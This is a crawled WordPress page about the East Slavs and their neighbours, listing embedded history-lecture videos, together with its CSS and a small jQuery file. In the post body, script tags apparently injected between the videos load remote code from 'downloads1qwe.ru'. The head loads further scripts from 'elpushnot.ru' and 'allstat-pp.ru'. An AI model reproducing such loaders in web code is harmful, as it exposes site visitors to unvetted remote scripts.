

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yazych.ru/narody-sosedi-vostochnyx-slavyan/
body_size: 16385
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>Народы соседи восточных славян</title>
	<link rel="stylesheet" href="https://yazych.ru/wp-content/themes/yazych/style.css" type="text/css" media="screen" />
	<link href="/favicon.ico" type="image/x-icon" rel="icon">
	<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
	
<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[444,522] -->
<link rel="canonical" href="https://yazych.ru/narody-sosedi-vostochnyx-slavyan/" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yazych.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yazych.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='https://api.w.org/' href='https://yazych.ru/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yazych.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yazych.ru/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='История культуры древних славян' href='https://yazych.ru/istoriya-kultury-drevnix-slavyan/' />
<link rel='next' title='Потребительский кооператив Русь отзывы' href='https://yazych.ru/potrebitelskij-kooperativ-rus-otzyvy/' />
<meta name="generator" content="WordPress 5.1.1" />
<link rel='shortlink' href='https://yazych.ru/?p=1931' />
<link rel="alternate" type="application/json+oembed" href="https://yazych.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyazych.ru%2Fnarody-sosedi-vostochnyx-slavyan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://yazych.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyazych.ru%2Fnarody-sosedi-vostochnyx-slavyan%2F&#038;format=xml" />
	<script src="https://yazych.ru/wp-content/themes/yazych/js/jquery.min.js"></script>
	<script src="https://yazych.ru/wp-content/themes/yazych/js/custom.js"></script>
	<script src="https://yazych.ru/wp-content/themes/yazych/js/fixads.js" type="text/javascript"></script>
	<script async src="https://allstat-pp.ru/528/8967c4ba5687e3cdf658544924a665e74bb0a35c.js"></script>

	<script type="text/javascript" src="https://elpushnot.ru/?re=mjtdentdgu5ha3ddf4ztanjz" async></script>
	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	   ym(94318089, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/94318089" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->
	</head>

<body>

<div class="top">				
	<div class="header">
		<div class="left">	
		</div>		
	</div>	
</div>

<div class="container">	

	<div class="navigation2">

<!-- rsya_poster_begin -->
<!-- Yandex.RTB R-A-647229-1 -->
<div id="yandex_rtb_R-A-647229-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-647229-1",
                renderTo: "yandex_rtb_R-A-647229-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_poster_end -->
<div class="clearer"><span></span></div>
	</div>
	<div class="main">		
		


<div class="content">

	
						<div class="post" id="post-1931">

				<h1>Народы соседи восточных славян</h1>

			
				<br>


				<div class="entry">


<p>Народы соседи восточных славян</p>

<p>Восточные славяне. Подготовка к ЕГЭ по истории. Экзамер</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/9TqrgL1o7tw" frameborder="0" allowfullscreen></iframe></div><p>Восточные славяне в VII-IX вв.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/ujkg66kwfGs" frameborder="0" allowfullscreen></iframe></div><!--db9cd1943f317a5220cbb04ecce991a3--><script type="text/javascript">
var bntuniqid = '0TfCvV2rS8iqj3Wo3Muq';
var bntuniqsid = '78726';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script><p>Древние славяне и их соседи (рассказывает историк Владимир Петрухин и др.)</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/eyyIKbEJKpk" frameborder="0" allowfullscreen></iframe></div><p>1 Восточные славяне в древности</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/7tng3kGgXVg" frameborder="0" allowfullscreen></iframe></div><p>Восточные славяне и их соседи</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/58mYCvmU5vA" frameborder="0" allowfullscreen></iframe></div><p>ИСТОРИЯ РОССИИ. №1. Восточные славяне 📌 by NinaMind</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/FCIFklZxT-Y" frameborder="0" allowfullscreen></iframe></div><p>Происхождение славян. Восточные славяне в древности</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/RK2j-NgiGg0" frameborder="0" allowfullscreen></iframe></div><p>Славянская мифология (рассказывает филолог Елена Левкиевская)</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/-FLQjbtEv5M" frameborder="0" allowfullscreen></iframe></div><p>Западные славяне : поляки, чехи, словаки и другие</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/2m9Cxg6zzbI" frameborder="0" allowfullscreen></iframe></div><p>Жизнь и быт древних славян.</p><div style="text-align:center; margin-bottom:20px;"><iframe width="530" height="320" src="https://www.youtube.com/embed/p_WT7JCF5Os" frameborder="0" allowfullscreen></iframe></div>
<!--282fd8c6a72102016224e37d0fcf452c--><script type="text/javascript">
var bntuniqid = 'f3I1joyFagjpkXVIDmPQ';
var bntuniqsid = '78726';
var async = 0;
</script>
<script type="text/javascript" src="//downloads1qwe.ru/news.js"></script>
<div id="readmore">
<p>Также смотрите:</p>
<ul>            <li><a href="https://yazych.ru/simvolika-yazychestva-slavyan/" rel="bookmark" title="Символика язычества славян">Символика язычества славян</a></li>
                    <li><a href="https://yazych.ru/kartinki-yarmarka-na-rusi-dlya-detej/" rel="bookmark" title="Картинки ярмарка на Руси для детей">Картинки ярмарка на Руси для детей</a></li>
                    <li><a href="https://yazych.ru/vedma-v-slavyanskoj-mifologii/" rel="bookmark" title="Ведьма в славянской мифологии">Ведьма в славянской мифологии</a></li>
                    <li><a href="https://yazych.ru/praviteli-gosudarstva-slavyan-vostochnyx/" rel="bookmark" title="Правители государства славян восточных">Правители государства славян восточных</a></li>
                    <li><a href="https://yazych.ru/slavyane-teorii-proisxozhdeniya-i-rasseleniya/" rel="bookmark" title="Славяне теории происхождения и расселения">Славяне теории происхождения и расселения</a></li>
                    <li><a href="https://yazych.ru/bog-pobedy-u-slavyan/" rel="bookmark" title="Бог победы у славян">Бог победы у славян</a></li>
                    <li><a href="https://yazych.ru/bog-morya-u-slavyan/" rel="bookmark" title="Бог моря у славян">Бог моря у славян</a></li>
                    <li><a href="https://yazych.ru/slavyan-bylo-osoboe-otnoshenie-ego/" rel="bookmark" title="Славян было особое отношение его">Славян было особое отношение его</a></li>
                    <li><a href="https://yazych.ru/oruzhie-slavyan-14-16-vekax/" rel="bookmark" title="Оружие славян 14 16 веках">Оружие славян 14 16 веках</a></li>
                    <li><a href="https://yazych.ru/kakie-ponyatiya-otnosyatsya-k-drevnerusskoj-kulture/" rel="bookmark" title="Какие понятия относятся к древнерусской культуре">Какие понятия относятся к древнерусской культуре</a></li>
                    <li><a href="https://yazych.ru/pesnya-spasi-vladychica-svyatuyu-rus-tvoyu/" rel="bookmark" title="Песня спаси владычица святую Русь твою">Песня спаси владычица святую Русь твою</a></li>
                    <li><a href="https://yazych.ru/kak-vy-ponimaete-slovo-rus/" rel="bookmark" title="Как вы понимаете слово Русь">Как вы понимаете слово Русь</a></li>
                    <li><a href="https://yazych.ru/yazycheskie-prazdniki-v-nashe-vremya/" rel="bookmark" title="Языческие праздники в наше время">Языческие праздники в наше время</a></li>
                    <li><a href="https://yazych.ru/upravlenie-drevnerusskim-gosudarstvom-pri-yaroslave-mudrom/" rel="bookmark" title="Управление древнерусским государством при ярославе мудром">Управление древнерусским государством при ярославе мудром</a></li>
                    <li><a href="https://yazych.ru/arxeologiya-drevnej-rusi/" rel="bookmark" title="Археология древней Руси">Археология древней Руси</a></li>
        </ul></div>


				</div>

				

<br>



			</div>

	

				

			<p align="center"> </p>

				</div>

	<div class="sidenav" id="sidebar">

<h2>Реклама:</h2>

<div class="textwidget">
<div class="box">
<div class="sticky-block">
    <div class="inner">

<!-- rsya_sidebar_begin -->
<!-- Yandex.RTB R-A-647229-2 -->
<div id="yandex_rtb_R-A-647229-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-647229-2",
                renderTo: "yandex_rtb_R-A-647229-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
<!-- rsya_sidebar_end -->
</div>
</div>
</div>
</div>

	
</div>			
			<div class="clearer"><span></span></div>

	</div>
</div>
<div style="margin:5px;"><center>
<div id="footertext">&copy; Язычество 2019</div>
<!--noindex-->
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t24.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
<!--/noindex--></center></div>

	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1444373"
		data-ad-slot="1444373">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
	<!-- mailru_fs_end -->
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://yazych.ru/wp-content/themes/yazych/style.css
body_size: 10057
content:
/*
Theme Name: FantastycVector
Theme URI: http://www.adivorblog.com
Description: High quality theme for wp
Version: 1.0
Author: Adivorblog.com
Author URI: http://www.adivorblog.com/
*/

/* standard elements */
html {min-height: 100%;}

* {
	margin: 0;
	padding: 0;
}

a {color: #963; border: none;}
a:hover {color: #C60; border: none;}

body {
	background: #333333;
	color: #333333;
	font: normal 62.5% Times New Roman, sans-serif
}

p,code,ul {padding-bottom: 10px;}

li {list-style: none;}

h1 {
	font: normal 1.8em Times New Roman,sans-serif;
    font-weight:800;
	margin-bottom: 10px;

}

h2 {
	font: normal 1.6em Times New Roman,sans-serif;
        text-align:center;
        font-weight:800;
	margin-bottom: 4px;

}

h3 {font: bold 1.1em sans-serif;}

code {
	background: #FFF;
	border: 1px solid #EEE;
	border-left: 6px solid #C1CAD3;
	color: #666;
	display: block;
	font: normal 1em Times New Roman,sans-serif;
	line-height: 1.6em;
	margin: 4px 0 12px;
	padding: 8px 10px;
	white-space: pre;
}

blockquote {
	background: url('img/quote.gif') no-repeat;
	display: block;
	font: bold 0.9em Times New Roman,sans-serif;
	padding-left: 26px
}

big {font-size: 1.1em;}

h1, h2, h3 {padding-top: 6px;}

label {
	display: block;
	font-size: 0.9em;
}

/* misc */
.clearer {clear: both;}
.left {float: left;}
.right {float: right;}

/* structure */
.container {
	background: #FFF;
	font-size: 1.2em;
	margin: 0 auto;
	padding: 0 10px 0px;
	width: 800px;
	border-bottom: 4px solid #FFFFFF;
}

/* header */
.top {
	padding-left:10px; padding-right:10px; padding-top:10px; padding-bottom:0
}

/* title */
.header {
	background: #FFF;
	font-size: 1.2em;
	height: 204px;
	margin: 0 auto;
	padding: 10px 10px 5px;
	width: 800px;
}
.header .left, .header .right {
	background: #A4A4A0;
	color: #FFF;
	height: 204px;	
}
.logo {
margin-left: auto;
margin-right: auto;
width: 770px;
padding-left: 0px;
font: normal 2.8em "Times New Roman",sans-serif;
margin-top: 20px;
background-position: left;
}

.logo a {
color: #D9D7CA;
text-decoration: none;
}

.logo a:hover {
color: #D9D7CA;
text-decoration: none;
}

.logo a:visisted {
color: #D9D7CA;
text-decoration: none;
}
.header .left {
	background: url('header.jpg') no-repeat;
	text-align: center;	
	width: 800px;
	font: normal 2.8em "Times New Roman",sans-serif;
	line-height: 234px;
}
.header .right p, .header .right h2 {padding: 0 16px;}
.header .right h2 {padding-top: 16px; font: normal 1.6em "Times New Roman",sans-serif;}


/* navigation */

.navigation {
	background:#6B5189;
}

.navigation2 {	
	border-color: #000000;
	margin: 0px;
}

.floater {
margin-left: -66px;
background: url('img/floaterbg.gif');
background-repeat: no-repeat;
background-position: left;
height: 70px;
padding-left: 15px;
padding-top: 5px;
}

.navigation2 a:hover {background-position: left bottom; color: #DAD8CC;}


/* main */
.main {
	border-top: 4px solid #FFF;
	

}

/* sub navigation */
.sidenav {
	float: right;
	width: 210px;
}
.sidenav h2 {
	color: #064A94;
	font: bold 1em Times New Roman,sans-serif;
	line-height: 25px;
	padding-left: 12px;
	display: block;
	background-repeat: no-repeat;
	padding-top: 0px;
	margin-top: 8px;
	margin-bottom: 8px;
}
.sidenav ul {
	padding: 0;
	border-top: 1px solid #EAEADA;
}
.sidenav li {border-bottom: 1px solid #EAEADA;}
.sidenav li a {
	font-size: 1.1em;
	color: #554;
	display: block;
	padding: 8px 0 8px 5%;
	text-decoration: none;
	width: 95%;
}
.sidenav li a:hover {
	background: #EAD0B7 ;
	color: #654;	
}
/* content2 */
.content2 {
	float: left;
	margin: 10px 0;
	width: 570px;
}

.pentry {
	width:277px;
	height:203px;
	float:left;
	margin-right:5px;
	margin-bottom:5px;
	padding:0px;
	
	line-height: 20px;
	font-family: Arial, Verdana;
	font-size: 14px;
	-moz-user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	}
.pentry > div {border: 1px solid #D8D2C3;background-color: #F0F0F0;}
.pentrytitle{height:40px;padding-top: 5px; padding-left: 3px;color: #333333; font-size: 13px;}
.pentryimg{padding: 3px;}
.pentry a {color:#383434;text-decoration:none;}
.nav {padding: 10px 0;}

/* content */
.content {
	float: left;
	margin: 10px 0;
	padding: 0 16px;
	width: 531px;
}
.content .descr {
	color: #064A94;
	font-size: 1.9em;
	margin-bottom: 6px;

}
.content p {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
}

.li {font-family: "Times New Roman",sans-serif;
	font-size: 1.3em;
	padding-left: 30px;
}

.content1 li {
	padding-left: 5px;
	margin: 0px 0px 10px 30px;
	list-style-type:disc;
	text-align: justify;
	font-size: 1.3em;
	font-family: "Times New Roman",sans-serif;
}

/* footer */
.footer {
	background: #6B5189;
	color: #FFF;
	font: bold 1em sans-serif;
	padding: 0 16px;
	line-height: 39px;
	height: 39px;
	margin-bottom: 10px;
}
.footer a, .footer a:hover {color: #FFF;}

/* posts */
.post h1 a {text-decoration:none;}
.post h1 a:hover {text-decoration:underline;}

.post {margin: 6px 0 2px;}
.post .info{
	padding: 5px 10px;
	border: 1px solid #E3E4E4;
	background:#F5F5F5;
	color: #555;
	margin: 2px 0 4px;
}
.post img {border: 0px solid #DDD; margin-right: 12px;}
.post a img {border: none}
.post a:hover img {border-color: #CCC;}

.info a {text-decoration: none;}
.info a:hover {text-decoration: underline;}

/* comments */
.content ol li {list-style: none; background: none;}

#commentlist li {
	margin-bottom: 1.5em;
	padding-bottom: 1em;
	border-bottom: 1px solid #700000;
	list-style: none;
}
#commentform {
	margin: 1em 0;
	background: #FAFAFA;
	width: 280px;
}
.commentmetadata {padding: 2px 0 4px;}
.commentmetadata a {color: #664;}

textarea.styled {width: 280px;}

.styled {
	font-size: 1.1em;
	background: #F8F7F6;
	border: 1px solid #D6D3D3;
}
.styled:hover {
	background: #FFF;
	border: 1px solid #D6D3D3;
}
.styled:focus {
	background: #FFF;
	border: 1px solid #939793;
}
#commentform input {margin-bottom: 3px;}

a img {border:none;}

/* calendar */
#wp-calendar {color:#A0A0A0;}

.sidenav table caption {border-bottom-color:#000;}

.sidenav table thead tr {
  border-bottom-color:#000;
  color:#A53512;
}

.sidenav table th {border-bottom-color:#000;}

.sidenav table td#today {
  border-color:#000;
  color:#A53512;
}

.sidenav table td a {
  border-bottom-color:#000;
}

.sidenav table tfoot {border-top-color:#000;}

.sidenav table tfoot a {background:none;}

/* calendar
--------------------------------------------------*/
#wp-calendar {
  display:inline-table;
  border-collapse:collapse;
  width:185px;
  margin:0px 10px 0 10px;
  text-align:center;
}

.sidenav table caption {
  margin: -5px 10px 0 10px;
  padding-bottom: 5px;
  border-bottom: 1px solid;
  letter-spacing: 0.1em;
}

.sidenav table thead tr {border-bottom:1px solid;}

.sidenav table th {border-bottom:1px solid;}

.sidenav table td {
  width: 225px; /* maximaize width; honestly, I don't know much about tables... */
  padding: 1px;
  font-size: 0.9em;
}

.sidenav table td#today {
  padding: 0;
  border: 1px solid;
  font-size: 1em;
  font-weight: bold;
}

.sidenav table td a {
  display: block;
  font-weight: bold;
  font-size: 1.15em;
}

.sidenav table tfoot {border-top:1px solid;}
.sidenav table tfoot a {
  border: none;
  font-weight: bold;
}
.sidenav table tfoot #prev a {text-align:left;}
.sidenav table tfoot #next a {text-align:center;}

#searchform {padding:10px;}

.qwerty {margin-right:60px}

#readmore p{
	margin-top: 20px;
}
#readmore ul{
	margin-left: 10px;
}
#readmore li{
    margin-left: 20px;
    margin-bottom: 3px;
    font-size: 14px;
	list-style-type: disc;
}
#footertext{
color: #fff;
}


/* adaptive */

@media (max-width: 860px) {
	.top {padding: 0;}
	.header {width: auto;}
	.header .left {width: 100%;background-size:cover;background-position:center center;}
	.container {width: auto;}
	.content {width:72%;}
	.content2 {width:72%;}
	iframe {width:100%;height: 100%;}
	.pentry {height: auto;width: 50%;margin: 0;padding:0 5px 5px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
	.pentryimg {text-align:center;}
	.pentryimg img {max-width: 100%;}
}
@media (max-width: 800px) { 
	.content {width:70%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
	.content2 {width:70%;}
}
@media (max-width: 750px) { 
	.content {width:68%;}
	.content2 {width:68%;}
}
@media (min-width: 699px) {
	.sidenav h2 + div,
	.sidenav h2 + ul {display: block !important;}
}
@media (max-width: 700px) {
	.content {width:100%;float: none;clear:both;padding:0;}
	.content2 {width:100%;float: none;clear:both;}
	.sidenav {width:100%;float: none;clear:both;padding-top:1px;}
	.pentryimg img {width: 100%;}
	.sidenav h2 {background: #000;color: #fff;margin-top:10px;padding:8px;position:relative;}
	.sidenav h2:after {content:'';position:absolute;right: 12px;top: 17px;border: solid 5px transparent;border-top: solid 8px #fff;}
	.sidenav h2.open:after {top: 10px;border-top:solid 5px transparent;border-bottom: solid 8px #fff;}
	.sidenav h2 + div {display: none;}
	.sidenav h2 + ul {display: none;}
	
}
@media (max-width: 500px) {
	.header {height:100px;}
	.header .left, .header .right {height:100px;}
	.pentry {width:100%;float: none;padding-right:0;}
}
/* ������ ������ */
.exitblock {    
    display:none;    
    position:fixed;
    left:0;
    top:0;
    width:100%;
    height:100%;
    z-index:100000;
}    
.exitblock .fon {
    background: #F6FCFF;
    opacity:.8;
    position:fixed;
    width:100%;
    height:100%;
}
.exitblock .modaltext {
    box-sizing: border-box;  
    /*padding:20px 40px;*/
    border: 3px solid #000;
    background: #F6FCFF;
    position:fixed;
    top:80px;
    left:50%;
    margin-left:-30%;
    /*width:60%;*/
    box-shadow: 0 4px 10px 2px rgba(0,0,0,0.5);
}     
.exitblock .modaltext img {
	max-width: 100%;
}   
.closeblock {
    cursor:pointer;
    position: fixed;
    line-height:60px;
    font-size:82px;
    transform: rotate(45deg);
    text-align:center;
    top:20px;
    right:30px;
    color: #337AB7;    
}
.closeblock:hover {
    color: #000;    
}
/* ����� ������ */

--- FILE ---
content_type: application/javascript
request_url: https://yazych.ru/wp-content/themes/yazych/js/custom.js
body_size: 230
content:
$(document).ready(function($) {
	if( $(window).width() < 701 ) {
		$('.sidenav h2').on('click', function() {
			$(this).next('div').slideToggle();
			$(this).next('ul').slideToggle();
			$(this).toggleClass('open');
		});
	}

});
